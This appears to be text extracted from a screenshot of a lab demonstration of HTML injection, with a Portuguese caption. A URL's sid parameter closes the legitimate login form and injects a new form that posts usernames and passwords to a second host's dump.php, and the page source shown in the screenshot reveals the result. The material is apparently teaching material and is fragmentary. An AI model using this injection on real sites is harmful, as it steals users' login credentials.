 192.168.0.106/htmli/html-i2.php?sid=gest"></form><form action='http://
Welcome Guest! Please Login
Username: Well
Password: ●●●●●●
Token: ●●●●
Login
view-source:http://192.168.0.106/htmli/html-i2.php?sid=gest"%3E%3C/form%3E%
no método GET com html
You
Tube
1 <html>
2 <body>
3 <b>Welcome Guest! Please Login</b>
4 <br><br>
5 <form action='/htmli/html-i2.php' >
6 <input type="hidden" name="sessionid" value="gest"></form><form action='http://192.168.0.113/dump.php' method="POST"><input type="h
7 Username: <input type="text" name="username"><br>
8 Password: <input type="password" name="pass"><br>
9 <input type="submit" value="Login">
10 </form>
11 </body>
12 </html>
13